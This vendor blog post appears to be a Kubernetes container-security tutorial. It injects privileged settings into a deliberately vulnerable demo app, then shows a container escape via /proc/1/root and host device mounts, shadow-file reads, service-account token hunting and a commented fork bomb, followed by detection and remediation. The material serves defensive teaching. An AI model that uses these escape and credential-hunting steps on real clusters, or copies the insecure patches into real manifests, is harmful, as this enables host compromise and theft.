
In the previous posts of our Kubernetes security series, we explored the anatomy of security misconfigurations and mapped attack paths to real-world incidents. Today, we dive deep into the container layer, where security boundaries are established or broken at the most fundamental level.
We’ll demonstrate these concepts using a real application, showing you exactly how attackers exploit these misconfigurations and how you can defend against them with Dynatrace Kubernetes Security Posture Management (KSPM).
Understanding the container security model
Kubernetes orchestrates containers through runtimes like containerd, which leverage various kernel features for isolation.
Key security features
Containers rely on several core Linux kernel features to isolate and restrict workloads. The diagram below summarizes the key primitives:

- Namespaces. Provide isolated views of system resources like processes, networking, and filesystems.
- Control Groups (cgroups). Enforce resource limits on CPU, memory, I/O, and network usage.
- Linux Capabilities. Break down root privileges into ~40 fine-grained permissions.
- Mandatory Access Control (MAC). Systems like SELinux and AppArmor enforce security policies beyond traditional Unix permissions.
- Seccomp. Filters system calls at the kernel level; Docker’s default profile blocks ~44 risky syscalls.
Kubernetes exposes these through `securityContext`:
securityContext:
  runAsNonRoot: true          # Enforces non-root execution
  runAsUser: 1000            # Sets the UID
  allowPrivilegeEscalation: false # Prevents gaining new privileges
  readOnlyRootFilesystem: true     # Makes root filesystem read-only
  capabilities:
    drop: ["ALL”]           # Removes all capabilities
    add: ["NET_BIND_SERVICE"] # Adds back specific capabilities
  seccompProfile:
    type: RuntimeDefault     # Applies default seccomp profile
Understanding the attack simulation
Our demonstrations simulate certain realistic post-compromise behavior. After gaining initial access (e.g., via SQL injection), attackers typically follow this progression:

- Reconnaissance. Discovering privileges and environment through namespace enumeration, capability checking, network topology mapping, and service identification.
- Privilege Misuse. Leveraging capabilities to escalate via CAP_SYS_ADMIN abuse, host mount exploitation, privileged containers, and container escape techniques.
- Lateral Exploration. Expanding access across the cluster through pod-to-pod movement, service discovery, secret enumeration, and cross-namespace access.
- Potential Impact. Causing damage such as data exfiltration, cryptomining, service disruption, and persistent backdoors.
Setting up our test environment
We’ll use the Dynatrace Unguard application—a deliberately vulnerable microservices app designed for security demonstrations.
Follow the installation instructions in the Unguard repo, then run the following command to verify unguard was deployed correctly.
# Verify deployment
$ kubectl get pods -n unguard

The Unguard deployment creates multiple services including payment processing, user profiles, frontend, and membership management.
Baseline security assessment
Check the current security posture using standard kubectl commands:
# Examine container security context for payment service
kubectl get deployment unguard-payment-service -n unguard -o json | \
  jq '.spec.template.spec.containers[0].securityContext // {} | {runAsUser, runAsNonRoot, privileged, allowPrivilegeEscalation, readOnlyRootFilesystem, capabilities}'

# Check resource limits and requests for payment service container
kubectl get deployment unguard-payment-service -n unguard -o json | \
  jq '.spec.template.spec.containers[0].resources // {} | {limits, requests}'

# Review pod-level security settings for payment service
kubectl get deployment unguard-payment-service -n unguard -o json | \
  jq '.spec.template.spec | {hostPID, hostNetwork, hostIPC, securityContext: {runAsUser, runAsNonRoot}}'
You’ll notice Unguard has some security configurations, but they’re incomplete—a common real-world scenario.
Introducing additional security misconfigurations
To demonstrate the full spectrum of container security issues, we’ll manually introduce misconfigurations to specific services:
We’ll use kubectl patch to introduce these vulnerabilities. Here is an example for the payment service:
# Introduce vulnerabilities to payment service
kubectl patch deployment unguard-payment-service \
  -n unguard \
  --type='json' \
  -p='[PATCH_JSON]'

# Wait for rollout
kubectl rollout status deployment/unguard-payment-service -n unguard
To add additional patterns, replace [PATCH_JSON] with the appropriate patch and the deployment name with the target service. Below you can find a list of available patches:
Payment Service: adding privileged mode and dangerous capabilities
[
  {"op": "replace", "path": "/spec/template/spec/containers/0/securityContext/allowPrivilegeEscalation", "value": true},
  {"op": "add", "path": "/spec/template/spec/containers/0/securityContext/privileged", "value": true},
  {"op": "add", "path": "/spec/template/spec/containers/0/securityContext/capabilities", "value": {"add": ["SYS_ADMIN", "NET_ADMIN", "DAC_OVERRIDE"]}},
  {"op": "add", "path": "/spec/template/spec/hostPID", "value": true},
  {"op": "remove", "path": "/spec/template/spec/containers/0/resources"}
]
Profile Service: enable ALL capabilities
[
  {"op": "add", "path": "/spec/template/spec/containers/0/securityContext", "value": {}},
  {"op": "add", "path": "/spec/template/spec/containers/0/securityContext/privileged", "value": true},
  {"op": "add", "path": "/spec/template/spec/containers/0/securityContext/capabilities", "value": {"add": ["SYS_ADMIN", "NET_ADMIN", "SYS_PTRACE", "DAC_OVERRIDE", "DAC_READ_SEARCH", "SYS_MODULE"]}},
  {"op": "add", "path": "/spec/template/spec/containers/0/securityContext/allowPrivilegeEscalation", "value": true},
  {"op": "add", "path": "/spec/template/spec/hostPID", "value": true}
]
Frontend: add access to host
[
  {"op": "add", "path": "/spec/template/spec/hostPID", "value": true},
  {"op": "add", "path": "/spec/template/spec/hostNetwork", "value": true}
]
Membership Service: remove resource limits
[
  {"op": "remove", "path": "/spec/template/spec/containers/0/resources"}
]
Exploiting misconfigurations: A hacker’s perspective
Now, let’s see how attackers can exploit these vulnerabilities after gaining initial container access.
Privilege discovery
One of the first things an attacker does is to identify the privilege of the resources they have access to, to understand what they can or cannot do.
$ kubectl get pods -n unguard
# Get into the profile service container
$ kubectl exec -it deployment/unguard-profile-service -n unguard -- /bin/sh

# Inside the container
$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)

$ cat /proc/1/status | grep ^Cap
CapInh: 0000000000000000
CapPrm: 000001ffffffffff
CapEff: 000001ffffffffff
CapBnd: 000001ffffffffff
$ # The capability value 000001ffffffffff means ALL capabilities!
$ grep -i "NoNewPrivs" /proc/self/status
NoNewPrivs: 0  # Can gain new privileges!

$ # Check true privilege
$ ls -la /dev/mem
crw-r----- 1 root kmem 1, 1 Jul 7 09:44 /dev/mem
$ # Can access physical memory!
In the example above you see the hexadecimal value 000001ffffffffff. This value means that all Linux capabilities are enabled for the current user—equivalent to root privileges on a host. There are also other values possible such as:
- 0000000000000000 = No capabilities (secure)
- 00000000a82425fb = Limited dangerous capabilities
- 000001ffffffffff = MAXIMUM privilege (41 capabilities)
Escape from container
With added privileged access, multiple escape routes become available such as accessing the filesystem or mounting new devices.
# Still inside the profile service container
# Technique 1: Direct access to host filesystem via /proc
$ ls -la /proc/1/root/
total 72
drwxr-xr-x   19 root     root          4096 Jun  5 11:57 .
drwxr-xr-x    3 root     root          4096 Jun  5 11:57 etc
drwxr-xr-x    5 root     root          4096 Jun  5 12:20 root
drwxr-xr-x   14 root     root          4096 May 16 06:01 usr
drwxr-xr-x   13 root     root          4096 May 16 06:04 var

$ # Read host files directly!
$ cat /proc/1/root/etc/hostname
ip-10-0-1-234.ec2.internal

$ head -3 /proc/1/root/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin

# Technique 2: Mount host devices
$ mount -t devtmpfs devtmpfs /mnt
$ ls /mnt | grep -E "nvme|sd|loop"
loop0  loop1  loop2  loop3  loop4  loop5  loop6  loop7  loop8  loop9
nvme0  nvme0n1  nvme0n1p1  nvme0n1p14  nvme0n1p15

$ # All host devices are now accessible!
$ umount /mnt

# Technique 3: Access host filesystem via symlinks
$ ln -s /proc/1/root/etc /host-etc
$ ls /host-etc/ | head -5
$ cat /host-etc/shadow | head -1
root:!:19876:0:99999:7:::
Leverage privileged containers
The attacker can leverage privileged resources to retrieve important information or perform actions that can help further compromise the environment.
# Access the privileged payment service
$ kubectl exec -it deployment/unguard-payment-service -n unguard -- /bin/sh

# Inside the privileged container
$ id
uid=0(root) gid=0(root) groups=0(root)

# Access kernel debugging features
$ mount -t debugfs none /sys/kernel/debug
$ ls /sys/kernel/debug | head -5
accel
acpi
bdi
block
clear_warn_once

# Check kernel modules
$ ls /proc/1/root/lib/modules/
6.8.0-1029-aws  6.8.0-1030-aws  6.8.0-1031-aws
$ # Could load malicious kernel modules!

# Direct memory access
$ ls -la /dev/mem
crw-r----- 1 root kmem 1, 1 Jul 7 09:44 /dev/mem

# Find container runtime sockets
$ find /proc/1/root -name "*.sock" 2>/dev/null | grep -E "docker|containerd"
/proc/1/root/run/containerd/containerd.sock
Lateral movement via host access
The ability to move across networks is important as it enables attackers to pivot to more important resources.
$ kubectl exec -it deployment/unguard-frontend -n unguard -- /bin/sh
# Check process visibility
$ echo "Total processes visible: $(ls /proc | grep -E '^[0-9]+$' | wc -l)"
Total processes visible: 167

# Find critical host processes
$ for comm in kubelet dockerd containerd sshd systemd; do
    pgrep -x "$comm" 2>/dev/null | head -1 | xargs -I{} sh -c 'echo -n "$1: " && cat /proc/{}/cmdline | tr "\0" " " && echo' -- "$comm"
  done

kubelet: /usr/bin/kubelet --bootstrap-kubeconfig=/etc/kubernetes/bootstrap-kubelet.conf --kubeconfig=/etc/kubernetes/kubelet.conf
containerd: /usr/bin/containerd
sshd: sshd: /usr/sbin/sshd -D
systemd: /lib/systemd/systemd --system --deserialize 66

# See ALL network interfaces (host + containers)
$ ls /sys/class/net/ | wc -l
15
$ ls /sys/class/net/
cni0  docker0  ens5  flannel.1  lo  veth0eb667b2  veth1232f5ba ...

# Can intercept traffic from other containers
$ cat /proc/net/tcp | wc -l
68

# Find service account tokens from other containers
$ find /proc -path "*/root/secrets/*/token" 2>/dev/null | head -3
$ # Could steal authentication tokens!
Resource exhaustion attack
When removing limits, a single container can crash the entire node.
$ kubectl exec -it deployment/unguard-membership-service -n unguard -- /bin/sh

# Check current limits (none!)
$ cat /sys/fs/cgroup/memory.max 2>/dev/null || cat /sys/fs/cgroup/memory/memory.limit_in_bytes 2>/dev/null
max
# No CPU limit!
$ cat /sys/fs/cgroup/cpu.max 2>/dev/null || cat /sys/fs/cgroup/cpu/cpu.cfs_quota_us 2>/dev/null
max 100000

# Simple resource consumption test
$ # Allocate 1GB of memory
$ dd if=/dev/zero of=/tmp/bigfile bs=1M count=1024
1024+0 records in
1024+0 records out

$ # Fork bomb (DON'T RUN IN PRODUCTION!)
$ # :(){ :|:& };:
$ # Without limits, these attacks quickly consume all node resources causing the infamous "exit code 137" (OOM kill)
Detecting the exploit in real-time with Dynatrace KSPM
Dynatrace Security Posture Management is continuously monitoring the environment, identifying misconfigurations while the attacks unfold:


The above identified misconfigurations include:
- Privileged Container Admission: containers with root-level access
- Host Namespace Violations: pods sharing host PID/network/IPC
- Dangerous Capabilities: permissions like SYS_ADMIN that break isolation
- Missing Resource Limits: pods without CPU/memory constraints
Further analysis

You can drive your investigation further by querying security events directly within Notebooks, revealing further insights:
fetch events, from: -10m
| filter dt.system.bucket == "default_security_events"
| filter event.type == "COMPLIANCE_FINDING"
| filter k8s.cluster.name == "demo"
| filter contains(compliance.result.object.name, "unguard")
| fieldsAdd  dt.entity.cloud_application_instance
| filter in(compliance.rule.title, array(
    "Minimize the admission of root containers",
    "Minimize the admission of containers with allowPrivilegeEscalation",
    "Minimize the admission of containers with added capabilities",
    "Minimize the admission of containers with capabilities assigned",
    "Minimize the admission of privileged containers",
    "Minimize the admission of containers wishing to share the host process ID namespace",
    "Minimize the admission of containers wishing to share the host network namespace"
))
| summarize violations = count(), by: {compliance.result.object.name, compliance.rule.title,compliance.rule.severity.level, compliance.standard.short_name}
| sort compliance.result.object.name asc, violations desc
Remediating the exploit – implementing proper security
As an admin, we can easily fix these vulnerabilities by applying the following configuration:
kubectl patch service unguard-payment-service \
  -n unguard \
  --type='json' \
  -p='[
    {"op": "replace", "path": "/spec/template/spec/containers/0/securityContext/privileged", "value": false},
    {"op": "replace", "path": "/spec/template/spec/containers/0/securityContext/allowPrivilegeEscalation", "value": false},
    {"op": "replace", "path": "/spec/template/spec/containers/0/securityContext/capabilities", "value": {"drop": ["ALL"]}},
    {"op": "add", "path": "/spec/template/spec/containers/0/resources", "value": {"limits": {"memory": "256Mi", "cpu": "200m"}, "requests": {"memory": "128Mi", "cpu": "100m"}}},
    {"op": "replace", "path": "/spec/template/spec/hostPID", "value": false}
  ]'
This adds the following improvements to our environment:
✅ Non-root execution (runAsUser: 1000)
✅ Dropped all capabilities (drop: [“ALL”])
✅ Resource limits enforced (CPU: 200m, Memory: 256Mi)
✅ Privilege escalation disabled (allowPrivilegeEscalation: false)
✅ Host isolation (hostPID: false, hostNetwork: false)
Verifying the remediation
We can easily verify that all exploits are now blocked.
# Try the privileged escape - FAILS
kubectl exec -it deployment/unguard-payment-service -n unguard -- /bin/sh
$ mount -t tmpfs tmpfs /tmp/test
mount: permission denied (are you root?)

# Try capability abuse - FAILS
kubectl exec -it deployment/unguard-profile-service -n unguard -- /bin/sh
$ cat /proc/1/status | grep ^Cap
CapEff: 0000000000000000

# Resource limits now enforced
kubectl exec -it deployment/unguard-membership-service -n unguard -- /bin/sh
$ cat /sys/fs/cgroup/memory/memory.limit_in_bytes
268435456
Automating security testing
While manual testing is valuable for learning and trying things, it is essential to apply automation in production environments. To help you achieve this, we developed the Kubernetes exploit toolkit, which automates the steps introduced above.
This toolkit provides:
- Automated vulnerability injection, for demonstration purposes and remediation
- Comprehensive security assessments
- Demonstration of exploits without manual commands
For teams looking to gain a better understanding of Kubernetes container security posture, this toolkit offers a structured approach to identifying and analyzing misconfigurations on a realistic application.
Conclusion and key takeaways
We’ve demonstrated how easily container misconfigurations can be exploited and how to defend against them. These aren’t edge cases—they’re found in production clusters daily.
When responsible for Kubernetes environments, you should always have the following rules in mind:
- Default configurations are insecure. Always explicitly define security contexts
- Capabilities are powerful. Even one like SYS_ADMIN can compromise isolation completely
- Resource limits are security controls. They prevent DoS and protect cluster stability
- Automation is essential. Use tools to enforce and verify security consistently
- Continuous monitoring is critical. Misconfigurations can be introduced at any time
And don’t forget to regularly check that the following configurations are applied to your containers:
- Security Context
- runAsNonRoot: true
- runAsUser >= 1000
- allowPrivilegeEscalation: false
- readOnlyRootFilesystem: true (where possible)
- Capabilities
- drop: [“ALL”]
- Add only essential capabilities (e.g., NET_BIND_SERVICE)
- Resource Limits
- CPU limits and requests defined
- Memory limits and requests defined
- Isolation
- No hostPID, hostNetwork, or hostIPC
- No privileged: true
- Additional Controls
- Pod Security Standards enforced
- Network Policies implemented
- Runtime security monitoring active
By implementing proper security controls and continuous monitoring of your environments, you can transform containers from attack vectors into robust security boundaries.
Next in the series: Network misconfigurations—how improper policies turn your cluster into an attacker’s playground. _____ The techniques demonstrated in this post are for educational purposes only. Always obtain proper authorization before testing security controls.Additional Resources


Looking for answers?
Start a new discussion or ask for help in our Q&A forum.
Go to forum